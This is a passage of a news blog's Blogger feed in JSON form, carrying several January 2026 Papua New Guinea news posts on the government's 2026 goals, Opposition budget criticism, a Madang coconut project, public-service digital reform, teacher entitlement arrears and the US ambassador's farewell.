Prime Minister highlighted major medical milestones achieved last year, including the country’s first kidney transplant and heart bypass surgery, with a new cancer facility expected to open in the first half of 2026.\u003Cbr \/\u003E\u003Cbr \/\u003E“Let us work together under one National Public Service of Papua New Guinea with honour and pride,” Marape said.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/7058954669600638480\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-charts-new-course-with-strategic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/7058954669600638480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/7058954669600638480"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-charts-new-course-with-strategic.html","title":" PNG Charts New Course with Strategic Goals for 2026 and Beyond"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZKCINT0r9gj8adgnf5mc8is8xC9gsN9zbh5KgvWlr1sgWs43IQbEfolhtcraJkfYKOqONE0PGn1j5yyOYOUSmoo0N95pH4kqCSMBjZIBYfcRCOBYc7R4gIHMBwePXQ7IGwyvY6fqFNj_w1PcMLQn-RGpv7i7abAmf96sWJ-FJGqJzFQK5GgIgxxuPxCT\/s72-c\/marape.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-8082571641943423362"},"published":{"$t":"2026-01-13T08:44:00.004+11:00"},"updated":{"$t":"2026-01-13T08:44:49.270+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"}],"title":{"type":"text","$t":" PNG Opposition Questions Budget Claims as Kina Slides and Living Costs Rise"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003EPapua New Guinea’s Opposition Leader, Hon. James Nomane, has challenged the government’s budget performance, pointing to what he described as worsening economic realities faced by ordinary citizens across PNG.\u003Cbr \/\u003E\u003Cbr \/\u003ESpeaking in reference to a Parliament session held in November 2025, Mr Nomane recalled the Prime Minister’s strong defence of the government’s financial management, which centred on official figures presented during the debate on the national budget.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfv1uZ8SMtPhAf3X32_qeGC58ouewvBXBZtYBvl0nl6g-EFN6Uf2ZvSPDPhu9FsBABQSu1vLraAVNLJQSx4jRgZiWKGY15SarNAcgxrkgU69osElIj4Z3P_GG9PtGqJ8X3qw2vH3vGAR-Xno8zZMQeyCu27CJXGKcs4JHYD-P4j78QIjSj-n604dJg5fkx\/s569\/Screenshot%202026-01-13%20at%2007.50.21.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"569\" data-original-width=\"401\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfv1uZ8SMtPhAf3X32_qeGC58ouewvBXBZtYBvl0nl6g-EFN6Uf2ZvSPDPhu9FsBABQSu1vLraAVNLJQSx4jRgZiWKGY15SarNAcgxrkgU69osElIj4Z3P_GG9PtGqJ8X3qw2vH3vGAR-Xno8zZMQeyCu27CJXGKcs4JHYD-P4j78QIjSj-n604dJg5fkx\/s16000\/Screenshot%202026-01-13%20at%2007.50.21.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe blue line in the chart is the value of the Kina dropping in last 5 years and worsened by the opaque \"crawl-peg\" depreciation strategy of the Treasurer, and the green line is the reciprocally increasing cost-of-living driven by Kina devaluation and PNG's import dependence. [graph supplied]\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAccording to Mr Nomane, those figures tell a very different story when examined against the actual performance of the economy over the past five years, particularly the steady fall of the Kina and the rising cost of basic goods.\u003Cbr \/\u003E\u003Cbr \/\u003EHe said data trends show the value of the Kina continuing to weaken year after year, a situation made worse by the Treasurer’s crawl-peg depreciation policy, which has reduced purchasing power and increased the cost of imported goods.\u003Cbr \/\u003E\u003Cbr \/\u003EAt the same time, PNG’s heavy reliance on imports has pushed living expenses higher, placing pressure on households while wages remain largely unchanged, effectively making the cost of living climb in direct response to currency depreciation.\u003Cbr \/\u003E\u003Cbr \/\u003EMr Nomane said this economic outcome should be viewed as the real measure of the government’s performance over the past five years, arguing that the country has lost valuable time despite strong global prices for PNG’s export commodities.\u003Cbr \/\u003E\u003Cbr \/\u003EHe added that the government’s borrowing of more than K65 billion during this period would continue to burden future generations, long after current leaders have left office, insisting that “namba no save giaman!”\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/8082571641943423362\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-opposition-questions-budget-claims.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/8082571641943423362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/8082571641943423362"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-opposition-questions-budget-claims.html","title":" PNG Opposition Questions Budget Claims as Kina Slides and Living Costs Rise"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfv1uZ8SMtPhAf3X32_qeGC58ouewvBXBZtYBvl0nl6g-EFN6Uf2ZvSPDPhu9FsBABQSu1vLraAVNLJQSx4jRgZiWKGY15SarNAcgxrkgU69osElIj4Z3P_GG9PtGqJ8X3qw2vH3vGAR-Xno8zZMQeyCu27CJXGKcs4JHYD-P4j78QIjSj-n604dJg5fkx\/s72-c\/Screenshot%202026-01-13%20at%2007.50.21.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-670387497606851618"},"published":{"$t":"2026-01-12T21:40:00.001+11:00"},"updated":{"$t":"2026-01-12T21:40:06.545+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sri Lanka News"}],"title":{"type":"text","$t":" PNG–Sri Lanka Partnership Advances Madang Coconut Project"},"content":{"type":"html","$t":"\u003Cp\u003EA proposed coconut processing facility in Madang is gaining momentum as PNG deepens its partnership with Sri Lankan exporter Jaindi Exports, with construction planning now underway.\u003C\/p\u003E\u003Cp\u003EInternational Trade and Investment Minister Richard Maru said the development followed a successful visit by Jaindi Exports’ leadership team, who toured the proposed plant site at Siar over the weekend.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEx6nnTGQwB09Lht8wPePV1XKzh-RMKNkNxOSMsr_r-PJnUUjLkLfJdLhYdwLBeWMLmrHdJOpqbzVUUgN81693QselJYN0ODV8H9AcnRglsvGj7IlLaNw_XkCL2zxl6QpEqvom14pMMVr8DlLLkuf3A47Trj5TMk_BkdNExQnsKYwK5BZsYOp-BUKrO73M\/s2048\/sri%20lanker%20PNG.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEx6nnTGQwB09Lht8wPePV1XKzh-RMKNkNxOSMsr_r-PJnUUjLkLfJdLhYdwLBeWMLmrHdJOpqbzVUUgN81693QselJYN0ODV8H9AcnRglsvGj7IlLaNw_XkCL2zxl6QpEqvom14pMMVr8DlLLkuf3A47Trj5TMk_BkdNExQnsKYwK5BZsYOp-BUKrO73M\/s16000\/sri%20lanker%20PNG.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG–Sri Lanka Partnership Advances Madang Coconut Project\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe land, covering 20 hectares and owned by the Madang Provincial Government, is positioned near RD Tuna Canners and has been identified as suitable for a fully integrated processing operation.\u003C\/p\u003E\u003Cp\u003EJaindi Exports managing director K.M. Sampath Anuruddha said his company was pleased with the site selection and the cooperation received from government agencies at both levels.\u003C\/p\u003E\u003Cp\u003EHe said engineers from Sri Lanka would arrive in PNG within two weeks to work jointly with local technical teams, with the full design and implementation plan expected to be completed by March.\u003C\/p\u003E\u003Cp\u003EMinister Maru said the project aligns with the Marape–Rosso Government’s policy direction to move PNG away from exporting raw and semi-processed agricultural products.\u003C\/p\u003E\u003Cp\u003E“In the future, only final products will be leaving our shores through this proposed coconut processing plant,” Maru said. “This is part of the Government’s deliberate plan to do away with exporting of semi-processed and raw materials out of PNG.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/670387497606851618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/pngsri-lanka-partnership-advances.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/670387497606851618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/670387497606851618"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/pngsri-lanka-partnership-advances.html","title":" PNG–Sri Lanka Partnership Advances Madang Coconut Project"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEx6nnTGQwB09Lht8wPePV1XKzh-RMKNkNxOSMsr_r-PJnUUjLkLfJdLhYdwLBeWMLmrHdJOpqbzVUUgN81693QselJYN0ODV8H9AcnRglsvGj7IlLaNw_XkCL2zxl6QpEqvom14pMMVr8DlLLkuf3A47Trj5TMk_BkdNExQnsKYwK5BZsYOp-BUKrO73M\/s72-c\/sri%20lanker%20PNG.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-881652240689761516"},"published":{"$t":"2026-01-12T14:51:00.000+11:00"},"updated":{"$t":"2026-01-12T14:51:12.797+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech"}],"title":{"type":"text","$t":" PNG Public Servants Told to Reset for Digital AI Era"},"content":{"type":"html","$t":"\u003Cp\u003EAs Papua New Guinea enters 2026, Public Service Minister Joseph Sungi has challenged government workers to rethink how they deliver services in an increasingly digital world.\u003Cbr \/\u003E\u003Cbr \/\u003ESpeaking during a New Year dedication service, Sungi said the country can no longer rely on manual systems if it wants to improve efficiency and reach remote communities.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMavr28NrpOMi-BKHkVtE6VDmki5GCFoFX06MXdEOoaeVG56nXXQ0ZSCo3r-5FndGI0F1_YN7RsDOhXxVkVTlKrf4vWKqDElJNP3ZPciKXGufxpHt_qESW3VuDpDjjrBt0ezIOD-Ztq_JPVryvLtc6oOyMFc6FD2pvNkHvCeUKA6HozkqB6ozhjRnGxmGy\/s578\/Screenshot%202026-01-12%20at%2013.57.46.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"361\" data-original-width=\"578\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMavr28NrpOMi-BKHkVtE6VDmki5GCFoFX06MXdEOoaeVG56nXXQ0ZSCo3r-5FndGI0F1_YN7RsDOhXxVkVTlKrf4vWKqDElJNP3ZPciKXGufxpHt_qESW3VuDpDjjrBt0ezIOD-Ztq_JPVryvLtc6oOyMFc6FD2pvNkHvCeUKA6HozkqB6ozhjRnGxmGy\/s16000\/Screenshot%202026-01-12%20at%2013.57.46.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG Public Service Told to Reset for Digital AI Era\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EHe described the “Reset at 50” theme as a call for a fresh mindset following PNG’s Golden Jubilee, urging public servants to take responsibility for shaping the next 50 years.\u003Cbr \/\u003E\u003Cbr \/\u003ESungi said the government’s push for artificial intelligence and digital reform reflects Prime Minister James Marape’s direction for a modern and responsive public service.\u003Cbr \/\u003E\u003Cbr \/\u003EHe stressed that technology should not be seen as a threat to jobs, but as a solution to long-standing problems within government systems.\u003Cbr \/\u003E\u003Cbr \/\u003E“It is about fixing our payroll systems to eliminate legacy issues,” Sungi said. “It is about using data to ensure medicines reach health centres in remote districts and cutting through the red tape that slows down our economy.”\u003Cbr \/\u003E\u003Cbr \/\u003EThe Minister said cost savings from automation would be redirected towards hiring more teachers, nurses and police officers.\u003Cbr \/\u003E\u003Cbr \/\u003EHe also confirmed that the Department of Personnel Management will carry out a nationwide public service census this year, producing the first State of the Service Report for Parliament.\u003Cbr \/\u003E\u003Cbr \/\u003E“You do not need a title to lead,” Sungi said. “Every time you process a file on time, every time you ensure a rural teacher is paid, you are building this nation.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/881652240689761516\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-public-servants-told-to-reset-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/881652240689761516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/881652240689761516"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-public-servants-told-to-reset-for.html","title":" PNG Public Servants Told to Reset for Digital AI Era"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMavr28NrpOMi-BKHkVtE6VDmki5GCFoFX06MXdEOoaeVG56nXXQ0ZSCo3r-5FndGI0F1_YN7RsDOhXxVkVTlKrf4vWKqDElJNP3ZPciKXGufxpHt_qESW3VuDpDjjrBt0ezIOD-Ztq_JPVryvLtc6oOyMFc6FD2pvNkHvCeUKA6HozkqB6ozhjRnGxmGy\/s72-c\/Screenshot%202026-01-12%20at%2013.57.46.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-7088591642420121065"},"published":{"$t":"2026-01-11T09:51:00.001+11:00"},"updated":{"$t":"2026-01-11T09:51:14.522+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Education News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG Teachers"}],"title":{"type":"text","$t":" PNG Opposition Blasts Government Over Ongoing Teacher Entitlement Crisis"},"content":{"type":"html","$t":"\u003Cp\u003EPapua New Guinea Opposition Leader James Nomane has accused the Government of repeatedly failing the country’s teachers, saying more than 63,000 educators serving nearly 13,000 schools have been left to struggle without basic entitlements owed to them by the State.\u003C\/p\u003E\u003Cp\u003ENomane said teachers could be found in every corner of PNG — from mountain ranges and remote islands to towns and cities — yet their sacrifices continued to be met with neglect through unpaid leave fares, delayed salaries, and outstanding retirement and repatriation benefits.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/edu.pngfacts.com\/uploads\/1\/1\/3\/2\/11320972\/students-affected-strike_orig.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"765\" data-original-width=\"1020\" height=\"765\" src=\"https:\/\/edu.pngfacts.com\/uploads\/1\/1\/3\/2\/11320972\/students-affected-strike_orig.jpeg\" width=\"1020\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EHe said the problem had persisted for years and could no longer be brushed off as an administrative error, describing it as a deeply rooted failure within the system that had been allowed to continue unchecked.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAccording to Nomane, many teachers are forced to remain stranded during school holidays, unable to return home or relocate, while others fall into debt simply trying to survive until the next school term begins.\u003C\/p\u003E\u003Cp\u003EHe said it was unacceptable for the Government to demand performance and discipline from teachers while failing to meet its own legal obligations to them.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENomane called on Prime Minister James Marape and Cabinet to act immediately, proposing emergency funding within 14 days to clear outstanding entitlements, the creation of a national command centre to process arrears, and strict accountability measures for provincial education authorities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHe also urged the modernisation of payroll systems and the protection of teacher entitlements through a dedicated budget line to prevent future delays.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Teachers are not the problem. They are the foundation of PNG’s development, and if the Government cannot honour its basic obligations to them, it cannot claim to be serious about education or the future of our children,” Nomane said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/7088591642420121065\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-opposition-blasts-government-over.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/7088591642420121065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/7088591642420121065"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-opposition-blasts-government-over.html","title":" PNG Opposition Blasts Government Over Ongoing Teacher Entitlement Crisis"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-5931664438026022223"},"published":{"$t":"2026-01-10T21:22:00.003+11:00"},"updated":{"$t":"2026-01-10T21:24:21.217+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA News"}],"title":{"type":"text","$t":"Outgoing US Ambassador Reflects on Strengthened PNG Partnership"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;The outgoing United States Ambassador to Papua New Guinea, Her Excellency Ms Ann Marie Yastishock, has reflected on years of closer cooperation between PNG and the US as she prepares to leave the country next week.\u003Cbr \/\u003E\u003Cbr \/\u003EMs Yastishock held farewell outcalls with Foreign Affairs Minister Justin Tkatchenko and Foreign Secretary Elias Wohengu during her final engagements in Port Moresby.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvtqtl4o40vxuWAFBqKaSszss6pjLLBTeSR1811uW-upoH-w1brW8aZKnTOnxuUmE18VjVmB5h5zy02WgB4NjlkwodTZhFZyJ73fGzNDbqjBUIE0z-PEgl_m1L5fUhFKsIqQCeNPxVoK15PNDaBmFePnEwFsvR7hvvxgyiHh8nVYFj5kz1UJXY5l5UH7O\/s2048\/justin%20tkatchenko.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvtqtl4o40vxuWAFBqKaSszss6pjLLBTeSR1811uW-upoH-w1brW8aZKnTOnxuUmE18VjVmB5h5zy02WgB4NjlkwodTZhFZyJ73fGzNDbqjBUIE0z-PEgl_m1L5fUhFKsIqQCeNPxVoK15PNDaBmFePnEwFsvR7hvvxgyiHh8nVYFj5kz1UJXY5l5UH7O\/s16000\/justin%20tkatchenko.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMs Yastishock held farewell outcalls with Foreign Affairs Minister Justin Tkatchenko\/Photo supplied\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe meetings reviewed progress made across defence, maritime security and economic cooperation during her tenure.\u003Cbr \/\u003E\u003Cbr \/\u003EOfficials highlighted the implementation of the Defence Cooperation Agreement, which has strengthened coordination between PNG and US defence forces.\u003Cbr \/\u003E\u003Cbr \/\u003ESeveral Shiprider operations were also discussed, allowing PNG authorities to patrol national waters and address illegal, unreported and unregulated fishing.\u003Cbr \/\u003E\u003Cbr \/\u003EThe talks further acknowledged the signing of the Framework for Strategic Cooperation and increased commercial engagement between PNG and US companies.\u003Cbr \/\u003E\u003Cbr \/\u003EIn a statement following the meeting, Minister Tkatchenko said the discussions marked the conclusion of Ms Yastishock’s diplomatic posting.\u003Cbr \/\u003E\u003Cbr \/\u003E“With departing US Ambassador to Papua New Guinea, Her Excellency Ms Ann Marie Yastishock, following our final brief meeting today,” Tkatchenko said.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/5931664438026022223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/outgoing-us-ambassador-reflects-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/5931664438026022223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/5931664438026022223"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/outgoing-us-ambassador-reflects-on.html","title":"Outgoing US Ambassador Reflects on Strengthened PNG Partnership"}],"author":[{"name":{"$t":"Staff 